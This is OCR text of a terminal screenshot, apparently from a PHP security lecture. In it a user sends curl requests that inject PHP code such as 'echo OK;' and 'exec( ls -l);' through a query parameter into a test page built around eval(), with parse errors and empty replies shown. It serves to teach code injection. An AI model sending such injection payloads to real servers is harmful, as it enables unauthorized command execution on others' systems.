 Notes - Le...
PHP: Disab...
presentati...
php-securit...
hackman : ...
scripting-la...
22:04
hackman : bash - Konsole
File
File Edit View Bookmarks Settings Help
functions.php<br />
<br />
<b>Parse error</b>:  syntax error, unexpected $end, expecting ',' or ';' in <b>
/vhome/accounts/hackman/hydra.azilian.net/www/netsec2/code-evaluation.php(5) :
eval()'d code</b> on line <b>1</b><br />
Pure test<br />
X: echo OKhackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/code-evaluation.php?arg=echo%20OK;"
functions.php<br />
OKPure test<br />
X: echo OK;hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec%20ls%20-l
functions.php<br />
<br />
<b>Parse error</b>:  syntax error, unexpected T_STRING in <b>/vhome/accounts/ha
ckman/hydra.azilian.net/www/netsec2/code-evaluation.php(5) : eval()'d code</b>
on line <b>1</b><br />
Pure test<br />
X: exec ls -l;hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec%20ls%2
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$
hackman@terion:~$ curl "$site/code-evaluation.php?arg=exec(%20ls%20-l);"
curl: (52) Empty reply from server
hackman@terion:~$ ^C
hackman@terion:~$ ^C
hackman@terion:~$ curl "$site/
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash